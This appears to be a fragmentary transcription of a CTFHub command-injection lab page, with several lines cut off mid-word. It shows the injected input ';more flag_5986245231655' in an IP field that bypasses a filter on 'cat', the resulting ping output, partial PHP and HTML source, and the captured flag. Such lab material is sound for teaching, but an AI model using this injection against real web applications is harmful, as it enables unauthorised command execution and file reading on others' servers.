 IP :
;more flag_5986245231655
Ping
Array
(
[0] => PING 127.0.0.1 (127.0.0.1): 56 data bytes
[1] => 64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.034 ms
[2] => 64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.076 ms
[3] => 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.061 ms
[4] => 64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.065 ms
[5] =>
[6] => --- 127.0.0.1 ping statistics ---
[7] => 4 packets transmitted, 4 packets received, 0% packet loss
[8] => round-trip min/avg/max = 0.034/0.059/0.076 ms
[9] =>
<?php
$res = FALSE;
if (isset($_GET['ip']) && $_GET['ip']) {
$ip = $_GET['ip'];
<!DOCTYPE html>
<html>
<head> ··· </head>
<body>
<h1>CTFHub 命令注入-过滤cat</h1>
<form action="#" method="GET"> ··· </form>
<hr>
··· <pre> == $0
"Array ( [0] => PING 127.0.0.1 (127.0.0.1): 56 data by
seq=0 ttl=42 time=0.034 ms [2] => 64 bytes from 127.0
=> 64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.061 m
seq=3 ttl=42 time=0.065 ms [5] => [6] => --- 127.0.0.
packets transmitted, 4 packets received, 0% packet lo
0.034/0.059/0.076 ms [9] => "
<!--?php // ctfhub{771455509aeaff57a6102ab3}
)
</pre-->
<code> ··· </code>
</pre>
</body>
</html>